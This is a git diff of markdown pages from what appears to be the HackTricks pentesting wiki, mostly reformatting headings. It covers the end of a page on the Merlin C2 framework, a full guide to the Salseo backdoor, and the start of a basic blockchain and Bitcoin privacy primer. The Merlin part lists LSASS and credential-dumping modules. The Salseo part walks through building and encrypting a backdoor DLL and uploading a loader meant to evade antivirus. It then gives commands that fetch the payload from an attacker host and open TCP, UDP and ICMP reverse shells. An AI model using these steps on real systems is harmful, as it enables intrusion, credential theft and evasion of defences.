GOOS=windows GOARCH=amd64 go build -ldflags "-X main.url=https://10.2.0.5:443" -o agent.exe main.g
|
||||||
```
|
```
|
||||||
|
|
||||||
## Modules
|
# Modules
|
||||||
|
|
||||||
|
**The bad news is that every module used by Merlin is downloaded from the source (github) and saved indisk before using it. Forge about usingwell known modules because Windows Defender will catch you!**\
|
||||||
|
|
||||||
**The bad news is that every module used by Merlin is downloaded from the source (github) and saved indisk before using it. Forge about usingwell known modules because Windows Defender will catch you!**\\
|
|
||||||
|
|
||||||
**SafetyKatz** --> Modified Mimikatz. Dump LSASS to file and launch:sekurlsa::logonpasswords to that file\
|
**SafetyKatz** --> Modified Mimikatz. Dump LSASS to file and launch:sekurlsa::logonpasswords to that file\
|
||||||
**SharpDump** --> minidump for the process ID specified (LSASS by default) (Itsais that the extension of the final file is .gz but indeed it is.bin, but is agz file)\
|
**SharpDump** --> minidump for the process ID specified (LSASS by default) (Itsais that the extension of the final file is .gz but indeed it is.bin, but is agz file)\
|
||||||
|
|
@ -83,7 +85,7 @@ GOOS=windows GOARCH=amd64 go build -ldflags "-X main.url=https://10.2.0.5:443" -
|
||||||
**LaZagneForensic** --> Get browser passwords (works but dont prints the output directory)\
|
**LaZagneForensic** --> Get browser passwords (works but dont prints the output directory)\
|
||||||
**dumpCredStore** --> Win32 Credential Manager API (https://github.com/zetlen/clortho/blob/master/CredMan.ps1) https://www.digitalcitizen.life/credential-manager-where-windows-stores-passwords-other-login-details\
|
**dumpCredStore** --> Win32 Credential Manager API (https://github.com/zetlen/clortho/blob/master/CredMan.ps1) https://www.digitalcitizen.life/credential-manager-where-windows-stores-passwords-other-login-details\
|
||||||
**Get-InjectedThread** --> Detect classic injection in running processes (Classic Injection (OpenProcess, VirtualAllocEx, WriteProcessMemory, CreateRemoteThread)) (doesnt works)\
|
**Get-InjectedThread** --> Detect classic injection in running processes (Classic Injection (OpenProcess, VirtualAllocEx, WriteProcessMemory, CreateRemoteThread)) (doesnt works)\
|
||||||
**Get-OSTokenInformation** --> Get Token Info of the running processes and threads (User, groups, privileges, owner… https://docs.microsoft.com/es-es/windows/desktop/api/winnt/ne-winnt-\_token\_information\_class)\
|
**Get-OSTokenInformation** --> Get Token Info of the running processes and threads (User, groups, privileges, owner… https://docs.microsoft.com/es-es/windows/desktop/api/winnt/ne-winnt-\_token_information_class)\
|
||||||
**Invoke-DCOM** --> Execute a command (inother computer) via DCOM (http://www.enigma0x3.net.) (https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/)\
|
**Invoke-DCOM** --> Execute a command (inother computer) via DCOM (http://www.enigma0x3.net.) (https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/)\
|
||||||
**Invoke-DCOMPowerPointPivot** --> Execute a command in othe PC abusing PowerPoint COM objects (ADDin)\
|
**Invoke-DCOMPowerPointPivot** --> Execute a command in othe PC abusing PowerPoint COM objects (ADDin)\
|
||||||
**Invoke-ExcelMacroPivot** --> Execute a command in othe PC abusing DCOM in Excel\
|
**Invoke-ExcelMacroPivot** --> Execute a command in othe PC abusing DCOM in Excel\
|
||||||
|
|
@ -99,11 +101,12 @@ GOOS=windows GOARCH=amd64 go build -ldflags "-X main.url=https://10.2.0.5:443" -
|
||||||
|
|
||||||
**Didn't check persistence modules**
|
**Didn't check persistence modules**
|
||||||
|
|
||||||
## Resume
|
# Resume
|
||||||
|
|
||||||
I really like the feeling and the potential of the tool.\
|
I really like the feeling and the potential of the tool.\
|
||||||
I hope the tool will start downloading the modules from the server and integrates some kind of evasion when downloading scripts.
|
I hope the tool will start downloading the modules from the server and integrates some kind of evasion when downloading scripts.
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -119,3 +122,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Salseo
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Compiling the binaries
|
|
||||||
|
# Compiling the binaries
|
||||||
|
|
||||||
Download the source code from the github and compile **EvilSalsa** and **SalseoLoader**. You will need **Visual Studio** installed to compile the code.
|
Download the source code from the github and compile **EvilSalsa** and **SalseoLoader**. You will need **Visual Studio** installed to compile the code.
|
||||||
|
|
||||||
|
|
@ -24,7 +25,7 @@ Compile those projects for the architecture of the windows box where your are go
|
||||||
|
|
||||||
You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
|
You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
|
||||||
|
|
||||||
\*\*(\*\*If you can't find this options press in **"Project Tab"** and then in **"\<Project Name> Properties"**)
|
**(**If you can't find this options press in **"Project Tab"** and then in **"\<Project Name> Properties"**)
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
|
|
@ -32,18 +33,18 @@ Then, build both projects (Build -> Build Solution) (Inside the logs will appear
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Prepare the Backdoor
|
# Prepare the Backdoor
|
||||||
|
|
||||||
First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**
|
First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**
|
||||||
|
|
||||||
### **Python**
|
## **Python**
|
||||||
|
|
||||||
```
|
```
|
||||||
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||||
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
||||||
```
|
```
|
||||||
|
|
||||||
### Windows
|
## Windows
|
||||||
|
|
||||||
```
|
```
|
||||||
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||||
|
|
@ -54,9 +55,9 @@ Ok, now you have everything you need to execute all the Salseo thing: the **enco
|
||||||
|
|
||||||
**Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...**
|
**Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...**
|
||||||
|
|
||||||
## **Execute the backdoor**
|
# **Execute the backdoor**
|
||||||
|
|
||||||
### **Getting a TCP reverse shell (downloading encoded dll through HTTP)**
|
## **Getting a TCP reverse shell (downloading encoded dll through HTTP)**
|
||||||
|
|
||||||
Remember to start a nc as the reverse shell listener, and a HTTP server to serve the encoded evilsalsa.
|
Remember to start a nc as the reverse shell listener, and a HTTP server to serve the encoded evilsalsa.
|
||||||
|
|
||||||
|
|
@ -64,7 +65,7 @@ Remember to start a nc as the reverse shell listener, and a HTTP server to serve
|
||||||
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Getting a UDP reverse shell (downloading encoded dll through SMB)**
|
## **Getting a UDP reverse shell (downloading encoded dll through SMB)**
|
||||||
|
|
||||||
Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa (impacket-smbserver).
|
Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa (impacket-smbserver).
|
||||||
|
|
||||||
|
|
@ -72,11 +73,11 @@ Remember to start a nc as the reverse shell listener, and a SMB server to serve
|
||||||
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
## **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
||||||
|
|
||||||
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||||
|
|
||||||
#### **Disable ICMP Replies:**
|
### **Disable ICMP Replies:**
|
||||||
|
|
||||||
```
|
```
|
||||||
sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
||||||
|
|
@ -85,45 +86,45 @@ sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
||||||
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Execute the client:
|
### Execute the client:
|
||||||
|
|
||||||
```
|
```
|
||||||
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Inside the victim, lets execute the salseo thing:
|
### Inside the victim, lets execute the salseo thing:
|
||||||
|
|
||||||
```
|
```
|
||||||
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
||||||
```
|
```
|
||||||
|
|
||||||
## Compiling SalseoLoader as DLL exporting main function
|
# Compiling SalseoLoader as DLL exporting main function
|
||||||
|
|
||||||
Open the SalseoLoader project using Visual Studio.
|
Open the SalseoLoader project using Visual Studio.
|
||||||
|
|
||||||
### Add before the main function: \[DllExport]
|
## Add before the main function: \[DllExport]
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### Install DllExport for this project
|
## Install DllExport for this project
|
||||||
|
|
||||||
#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
#### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
|
### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport\_Configure.bat**
|
In your project folder have appeared the files: **DllExport.bat** and **DllExport\_Configure.bat**
|
||||||
|
|
||||||
### **U**ninstall DllExport
|
## **U**ninstall DllExport
|
||||||
|
|
||||||
Press **Uninstall** (yeah, its weird but trust me, it is necessary)
|
Press **Uninstall** (yeah, its weird but trust me, it is necessary)
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### **Exit Visual Studio and execute DllExport\_configure**
|
## **Exit Visual Studio and execute DllExport\_configure**
|
||||||
|
|
||||||
Just **exit** Visual Studio
|
Just **exit** Visual Studio
|
||||||
|
|
||||||
|
|
@ -133,13 +134,13 @@ Select **x64** (if you are going to use it inside a x64 box, that was my case),
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### **Open the project again with visual Studio**
|
## **Open the project again with visual Studio**
|
||||||
|
|
||||||
**\[DllExport]** should not be longer marked as error
|
**\[DllExport]** should not be longer marked as error
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### Build the solution
|
## Build the solution
|
||||||
|
|
||||||
Select **Output Type = Class Library** (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)
|
Select **Output Type = Class Library** (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)
|
||||||
|
|
||||||
|
|
@ -151,7 +152,7 @@ Select **x64** **platform** (Project --> SalseoLoader Properties --> Build --> P
|
||||||
|
|
||||||
To **build** the solution: Build --> Build Solution (Inside the Output console the path of the new DLL will appear)
|
To **build** the solution: Build --> Build Solution (Inside the Output console the path of the new DLL will appear)
|
||||||
|
|
||||||
### Test the generated Dll
|
## Test the generated Dll
|
||||||
|
|
||||||
Copy and paste the Dll where you want to test it.
|
Copy and paste the Dll where you want to test it.
|
||||||
|
|
||||||
|
|
@ -163,11 +164,11 @@ rundll32.exe SalseoLoader.dll,main
|
||||||
|
|
||||||
If not error appears, probably you have a functional dll!!
|
If not error appears, probably you have a functional dll!!
|
||||||
|
|
||||||
## Get a shell using the Dll
|
# Get a shell using the Dll
|
||||||
|
|
||||||
Don't forget to use a **HTTP** **server** and set a **nc** **listener**
|
Don't forget to use a **HTTP** **server** and set a **nc** **listener**
|
||||||
|
|
||||||
### Powershell
|
## Powershell
|
||||||
|
|
||||||
```
|
```
|
||||||
$env:pass="password"
|
$env:pass="password"
|
||||||
|
|
@ -178,7 +179,7 @@ $env:shell="reversetcp"
|
||||||
rundll32.exe SalseoLoader.dll,main
|
rundll32.exe SalseoLoader.dll,main
|
||||||
```
|
```
|
||||||
|
|
||||||
### CMD
|
## CMD
|
||||||
|
|
||||||
```
|
```
|
||||||
set pass=password
|
set pass=password
|
||||||
|
|
@ -189,6 +190,7 @@ set shell=reversetcp
|
||||||
rundll32.exe SalseoLoader.dll,main
|
rundll32.exe SalseoLoader.dll,main
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -204,3 +206,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Blockchain & Crypto Currencies
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Basic Terminology
|
|
||||||
|
# Basic Terminology
|
||||||
|
|
||||||
* **Smart contract**: Smart contracts are simply **programs stored on a blockchain that run when predetermined conditions are met**. They typically are used to automate the **execution** of an **agreement** so that all participants can be immediately certain of the outcome, without any intermediary’s involvement or time loss. (From [here](https://www.ibm.com/topics/smart-contracts)).
|
* **Smart contract**: Smart contracts are simply **programs stored on a blockchain that run when predetermined conditions are met**. They typically are used to automate the **execution** of an **agreement** so that all participants can be immediately certain of the outcome, without any intermediary’s involvement or time loss. (From [here](https://www.ibm.com/topics/smart-contracts)).
|
||||||
* Basically, a smart contract is a **piece of code** that is going to be executed when people access and accept the contract. Smart contracts **run in blockchains** (so the results are stored inmutable) and can be read by the people before accepting them.
|
* Basically, a smart contract is a **piece of code** that is going to be executed when people access and accept the contract. Smart contracts **run in blockchains** (so the results are stored inmutable) and can be read by the people before accepting them.
|
||||||
|
|
@ -28,26 +29,26 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* **DEX: Decentralized Exchange Platforms**.
|
* **DEX: Decentralized Exchange Platforms**.
|
||||||
* **DAOs**: **Decentralized Autonomous Organizations**.
|
* **DAOs**: **Decentralized Autonomous Organizations**.
|
||||||
|
|
||||||
## Consensus Mechanisms
|
# Consensus Mechanisms
|
||||||
|
|
||||||
For a blockchain transaction to be recognized, it must be **appended** to the **blockchain**. Validators (miners) carry out this appending; in most protocols, they **receive a reward** for doing so. For the blockchain to remain secure, it must have a mechanism to **prevent a malicious user or group from taking over a majority of validation**.
|
For a blockchain transaction to be recognized, it must be **appended** to the **blockchain**. Validators (miners) carry out this appending; in most protocols, they **receive a reward** for doing so. For the blockchain to remain secure, it must have a mechanism to **prevent a malicious user or group from taking over a majority of validation**.
|
||||||
|
|
||||||
Proof of work, another commonly used consensus mechanism, uses a validation of computational prowess to verify transactions, requiring a potential attacker to acquire a large fraction of the computational power of the validator network.
|
Proof of work, another commonly used consensus mechanism, uses a validation of computational prowess to verify transactions, requiring a potential attacker to acquire a large fraction of the computational power of the validator network.
|
||||||
|
|
||||||
### Proof Of Work (PoW)
|
## Proof Of Work (PoW)
|
||||||
|
|
||||||
This uses a **validation of computational prowess** to verify transactions, requiring a potential attacker to acquire a large fraction of the computational power of the validator network.\
|
This uses a **validation of computational prowess** to verify transactions, requiring a potential attacker to acquire a large fraction of the computational power of the validator network.\
|
||||||
The **miners** will **select several transactions** and then start **computing the Proof Of Work**. The **miner with the greatest computation resources** is more probably to **finish** **earlier** the Proof of Work and get the fees of all the transactions.
|
The **miners** will **select several transactions** and then start **computing the Proof Of Work**. The **miner with the greatest computation resources** is more probably to **finish** **earlier** the Proof of Work and get the fees of all the transactions.
|
||||||
|
|
||||||
### Proof Of Stake (PoS)
|
## Proof Of Stake (PoS)
|
||||||
|
|
||||||
PoS accomplishes this by **requiring that validators have some quantity of blockchain tokens**, requiring **potential attackers to acquire a large fraction of the tokens** on the blockchain to mount an attack.\
|
PoS accomplishes this by **requiring that validators have some quantity of blockchain tokens**, requiring **potential attackers to acquire a large fraction of the tokens** on the blockchain to mount an attack.\
|
||||||
In this kind of consensus, the more tokens a miner has, the more probably it will be that the miner will be asked to create the next block.\
|
In this kind of consensus, the more tokens a miner has, the more probably it will be that the miner will be asked to create the next block.\
|
||||||
Compared with PoW, this greatly **reduced the energy consumption** the miners are expending.
|
Compared with PoW, this greatly **reduced the energy consumption** the miners are expending.
|
||||||
|
|
||||||
## Bitcoin
|
# Bitcoin
|
||||||
|
|
||||||
### Transactions
|
## Transactions
|
||||||
|
|
||||||
A simple **transaction** is a **movement of money** from an address to another one.\
|
A simple **transaction** is a **movement of money** from an address to another one.\
|
||||||
An **address** in bitcoin is the hash of the **public** **key**, therefore, someone in order to make a transaction from an address he needs to know the private key associated to that public key (the address).\
|
An **address** in bitcoin is the hash of the **public** **key**, therefore, someone in order to make a transaction from an address he needs to know the private key associated to that public key (the address).\
|
||||||
|
|
@ -76,11 +77,11 @@ Once R and S have been calculated, they are serialized into a byte stream that i
|
||||||
|
|
||||||
Verification of a signature effectively means that only the owner of the private key (that generated the public key) could have produced the signature on the transaction. The signature verification algorithm will return ‘TRUE’ if the signature is indeed valid.
|
Verification of a signature effectively means that only the owner of the private key (that generated the public key) could have produced the signature on the transaction. The signature verification algorithm will return ‘TRUE’ if the signature is indeed valid.
|
||||||
|
|
||||||
#### Multisignature Transactions
|
### Multisignature Transactions
|
||||||
|
|
||||||
A multi-signature **address** is an address that is associated with more than one ECDSA private key. The simplest type is an m-of-n address - it is associated with n private keys, and sending bitcoins from this address requires signatures from at least m keys. A multi-signature **transaction** is one that sends funds from a multi-signature address.
|
A multi-signature **address** is an address that is associated with more than one ECDSA private key. The simplest type is an m-of-n address - it is associated with n private keys, and sending bitcoins from this address requires signatures from at least m keys. A multi-signature **transaction** is one that sends funds from a multi-signature address.
|
||||||
|
|
||||||
#### Transactions Fields
|
### Transactions Fields
|
||||||
|
|
||||||
Each bitcoin transaction has several fields:
|
Each bitcoin transaction has several fields:
|
||||||
|
|
||||||
|
|
@ -95,7 +96,7 @@ There are **2 main types** of transactions:
|
||||||
* **P2PKH: "Pay To Public Key Hash"**: This is how transactions are made. You are requiring the **sender** to supply a valid **signature** (from the private key) and **public** **key**. The transaction output script will use the signature and public key and through some cryptographic functions will check **if it matches** with the public key hash, if it does, then the **funds** will be **spendable**. This method conceals your public key in the form of a hash for extra security.
|
* **P2PKH: "Pay To Public Key Hash"**: This is how transactions are made. You are requiring the **sender** to supply a valid **signature** (from the private key) and **public** **key**. The transaction output script will use the signature and public key and through some cryptographic functions will check **if it matches** with the public key hash, if it does, then the **funds** will be **spendable**. This method conceals your public key in the form of a hash for extra security.
|
||||||
* **P2SH: "Pay To Script Hash":** The outputs of a transaction are just **scripts** (this means the person how want this money send a script) that, if are **executed with specific parameters, will result in a boolean of `true` or `false`**. If a miner runs the output script with the supplied parameters and results in `true`, the **money will be sent to your desired output**. `P2SH` is used for **multi-signature** wallets making the output scripts **logic that checks for multiple signatures before accepting the transaction**. `P2SH` can also be used to allow anyone, or no one, to spend the funds. If the output script of a P2SH transaction is just `1` for true, then attempting to spend the output without supplying parameters will just result in `1` making the money spendable by anyone who tries. This also applies to scripts that return `0`, making the output spendable by no one.
|
* **P2SH: "Pay To Script Hash":** The outputs of a transaction are just **scripts** (this means the person how want this money send a script) that, if are **executed with specific parameters, will result in a boolean of `true` or `false`**. If a miner runs the output script with the supplied parameters and results in `true`, the **money will be sent to your desired output**. `P2SH` is used for **multi-signature** wallets making the output scripts **logic that checks for multiple signatures before accepting the transaction**. `P2SH` can also be used to allow anyone, or no one, to spend the funds. If the output script of a P2SH transaction is just `1` for true, then attempting to spend the output without supplying parameters will just result in `1` making the money spendable by anyone who tries. This also applies to scripts that return `0`, making the output spendable by no one.
|
||||||
|
|
||||||
### Lightning Network
|
## Lightning Network
|
||||||
|
|
||||||
This protocol helps to **perform several transactions to a channe**l and **just** **sent** the **final** **state** to the blockchain to save it.\
|
This protocol helps to **perform several transactions to a channe**l and **just** **sent** the **final** **state** to the blockchain to save it.\
|
||||||
This **improves** bitcoin blockchain **speed** (it just on allow 7 payments per second) and it allows to create **transactions more difficult to trace** as the channel is created via nodes of the bitcoin blockchain:
|
This **improves** bitcoin blockchain **speed** (it just on allow 7 payments per second) and it allows to create **transactions more difficult to trace** as the channel is created via nodes of the bitcoin blockchain:
|
||||||
|
|
@ -106,27 +107,27 @@ Normal use of the Lightning Network consists of **opening a payment channel** by
|
||||||
|
|
||||||
Note that any of the both members of the channel can stop and send the final state of the channel to the blockchain at any time.
|
Note that any of the both members of the channel can stop and send the final state of the channel to the blockchain at any time.
|
||||||
|
|
||||||
## Bitcoin Privacy Attacks
|
# Bitcoin Privacy Attacks
|
||||||
|
|
||||||
### Common Input
|
## Common Input
|
||||||
|
|
||||||
Theoretically the inputs of one transaction can belong to different users, but in reality that is unusual as it requires extra steps. Therefore, very often it can be assumed that **2 input addresses in the same transaction belongs to the same owner**.
|
Theoretically the inputs of one transaction can belong to different users, but in reality that is unusual as it requires extra steps. Therefore, very often it can be assumed that **2 input addresses in the same transaction belongs to the same owner**.
|
||||||
|
|
||||||
### UTXO Change Address Detection
|
## UTXO Change Address Detection
|
||||||
|
|
||||||
**UTXO** means **Unspent Transaction Outputs** (UTXOs). In a transaction that uses the output from a previous transaction as an input, the **whole output need to be spent** (to avoid double-spend attacks). Therefore, if the intention was to **send** just **part** of the money from that output to an address and **keep** the **other** **part**, **2 different outputs** will appear: the **intended** one and a **random new change address** where the rest of the money will be saved.
|
**UTXO** means **Unspent Transaction Outputs** (UTXOs). In a transaction that uses the output from a previous transaction as an input, the **whole output need to be spent** (to avoid double-spend attacks). Therefore, if the intention was to **send** just **part** of the money from that output to an address and **keep** the **other** **part**, **2 different outputs** will appear: the **intended** one and a **random new change address** where the rest of the money will be saved.
|
||||||
|
|
||||||
Then, a watcher can make the assumption that **the new change address generated belong to the owner of the UTXO**.
|
Then, a watcher can make the assumption that **the new change address generated belong to the owner of the UTXO**.
|
||||||
|
|
||||||
### Social Networks & Forums
|
## Social Networks & Forums
|
||||||
|
|
||||||
Some people gives data about theirs bitcoin addresses in different webs on Internet. **This make pretty easy to identify the owner of an address**.
|
Some people gives data about theirs bitcoin addresses in different webs on Internet. **This make pretty easy to identify the owner of an address**.
|
||||||
|
|
||||||
### Transaction Graphs
|
## Transaction Graphs
|
||||||
|
|
||||||
By representing the transactions in graphs, i**t's possible to know with certain probability to where the money of an account were**. Therefore, it's possible to know something about **users** that are **related** in the blockchain.
|
By representing the transactions in graphs, i**t's possible to know with certain probability to where the money of an account were**. Therefore, it's possible to know something about **users** that are **related** in the blockchain.
|
||||||
|
|
||||||
### **Unnecessary input heuristic**
|
## **Unnecessary input heuristic**
|
||||||
|
|
||||||
Also called the "optimal change heuristic". Consider this bitcoin transaction. It has two inputs worth 2 BTC and 3 BTC and two outputs worth 4 BTC and 1 BTC.
|
Also called the "optimal change heuristic". Consider this bitcoin transaction. It has two inputs worth 2 BTC and 3 BTC and two outputs worth 4 BTC and 1 BTC.
|
||||||
|
|
||||||
|
|
@ -145,7 +146,7 @@ This is an issue for transactions which have more than one input. One way to fix
|
||||||
5 btc
|
5 btc
|
||||||
```
|
```
|
||||||
|
|
||||||
### Forced address reuse
|
## Forced address reuse
|
||||||
|
|
||||||
**Forced address reuse** or **incentivized address reuse** is when an adversary pays an (often small) amount of bitcoin to addresses that have already been used on the block chain. The adversary hopes that users or their wallet software **will use the payments as inputs to a larger transaction which will reveal other addresses via the the common-input-ownership** heuristic. These payments can be understood as a way to coerce the address owner into unintentional address reuse.
|
**Forced address reuse** or **incentivized address reuse** is when an adversary pays an (often small) amount of bitcoin to addresses that have already been used on the block chain. The adversary hopes that users or their wallet software **will use the payments as inputs to a larger transaction which will reveal other addresses via the the common-input-ownership** heuristic. These payments can be understood as a way to coerce the address owner into unintentional address reuse.
|
||||||
|
|
||||||
|
|
@ -153,14 +154,14 @@ This attack is sometimes incorrectly called a **dust attack**.
|
||||||
|
|
||||||
The correct behaviour by wallets is to not spend coins that have landed on an already-used empty addresses.
|
The correct behaviour by wallets is to not spend coins that have landed on an already-used empty addresses.
|
||||||
|
|
||||||
### Other Blockchain Analysis
|
## Other Blockchain Analysis
|
||||||
|
|
||||||
* **Exact Payment Amounts**: In order to avoid transactions with a change, the payment needs to be equal to the UTXO (which is highly unexpected). Therefore, a **transaction with no change address are probably transfer between 2 addresses of the same user**.
|
* **Exact Payment Amounts**: In order to avoid transactions with a change, the payment needs to be equal to the UTXO (which is highly unexpected). Therefore, a **transaction with no change address are probably transfer between 2 addresses of the same user**.
|
||||||
* **Round Numbers**: In a transaction, if one of the outputs is a "**round number**", it's highly probable that this is a **payment to a human that put that** "round number" **price**, so the other part must be the leftover.
|
* **Round Numbers**: In a transaction, if one of the outputs is a "**round number**", it's highly probable that this is a **payment to a human that put that** "round number" **price**, so the other part must be the leftover.
|
||||||
* **Wallet fingerprinting:** A careful analyst sometimes deduce which software created a certain transaction, because the many **different wallet softwares don't always create transactions in exactly the same way**. Wallet fingerprinting can be used to detect change outputs because a change output is the one spent with the same wallet fingerprint.
|
* **Wallet fingerprinting:** A careful analyst sometimes deduce which software created a certain transaction, because the many **different wallet softwares don't always create transactions in exactly the same way**. Wallet fingerprinting can be used to detect change outputs because a change output is the one spent with the same wallet fingerprint.
|
||||||
* **Amount & Timing correlations**: If the person that performed the transaction **discloses** the **time** and/or **amount** of the transaction, it can be easily **discoverable**.
|
* **Amount & Timing correlations**: If the person that performed the transaction **discloses** the **time** and/or **amount** of the transaction, it can be easily **discoverable**.
|
||||||
|
|
||||||
### Traffic analysis
|
## Traffic analysis
|
||||||
|
|
||||||
Some organisation **sniffing your traffic** can see you communicating in the bitcoin network.\
|
Some organisation **sniffing your traffic** can see you communicating in the bitcoin network.\
|
||||||
If the adversary sees a transaction or block **coming out of your node which did not previously enter**, then it can know with near-certainty that **the transaction was made by you or the block was mined by you**. As internet connections are involved, the adversary will be able to **link the IP address with the discovered bitcoin information**.
|
If the adversary sees a transaction or block **coming out of your node which did not previously enter**, then it can know with near-certainty that **the transaction was made by you or the block was mined by you**. As internet connections are involved, the adversary will be able to **link the IP address with the discovered bitcoin information**.
|
||||||
|
|
@ -168,27 +169,27 @@ If the adversary sees a transaction or block **coming out of your node which did
|
||||||
An attacker that isn't able to sniff all the Internet traffic but that has **a lot of Bitcoin nodes** in order to stay **closer** to the s**o**urces could be able to know the IP address that are announcing transactions or blocks.\
|
An attacker that isn't able to sniff all the Internet traffic but that has **a lot of Bitcoin nodes** in order to stay **closer** to the s**o**urces could be able to know the IP address that are announcing transactions or blocks.\
|
||||||
Also, some wallets periodically rebroadcast their unconfirmed transactions so that they are more likely to propagate widely through the network and be mined.
|
Also, some wallets periodically rebroadcast their unconfirmed transactions so that they are more likely to propagate widely through the network and be mined.
|
||||||
|
|
||||||
### Other attacks to find info about the owner of addresses
|
## Other attacks to find info about the owner of addresses
|
||||||
|
|
||||||
For more attacks read [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy)
|
For more attacks read [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy)
|
||||||
|
|
||||||
## Anonymous Bitcoins
|
# Anonymous Bitcoins
|
||||||
|
|
||||||
### Obtaining Bitcoins Anonymously
|
## Obtaining Bitcoins Anonymously
|
||||||
|
|
||||||
* **Cash trades:** Buy bitcoin using cash.
|
* **Cash trades:** Buy bitcoin using cash.
|
||||||
* **Cash substitute:** Buy gift cards or similar and exchange them for bitcoin online.
|
